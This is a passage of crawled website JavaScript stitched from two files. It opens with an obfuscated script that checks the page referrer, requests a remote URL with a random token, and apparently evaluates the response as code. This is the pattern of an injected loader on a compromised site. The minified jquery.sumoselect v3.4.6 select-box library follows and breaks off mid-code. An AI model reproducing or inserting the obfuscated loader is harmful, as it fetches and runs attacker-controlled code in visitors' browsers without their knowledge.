Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 11120
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
